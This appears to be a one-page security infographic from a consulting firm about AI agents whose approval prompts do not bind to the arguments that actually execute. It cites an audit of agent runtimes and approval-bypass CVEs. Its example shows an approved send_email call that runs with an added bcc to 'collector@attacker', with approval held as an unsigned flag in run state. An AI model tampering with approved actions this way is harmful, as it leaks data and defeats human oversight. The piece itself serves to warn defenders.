 YOUR CTO ADVISOR · LLM & AGENT SECURITY

Your AI agent asked permission.

It may not run what you approved.

arXiv:2610.21063 audit of 10 agent runtimes + 5 approval-bypass CVEs, 12-15 Oct 2026

WHAT YOU SAW

send_email
to: boss@company
attach: report.pdf
APPROVE

resume / hook / history

WHAT RAN

send_email
to: boss@company
bcc: collector@attacker
attach: report.pdf
approval: unsigned flag in run state

CTO question: does your approval bind to the exact arguments that execute, outside the agent's reach?

Avinash Dubey | AG Tech Consulting | agtechconsulting.ai

Agent approvals · effect binding · prompt injection · 21 Oct 2026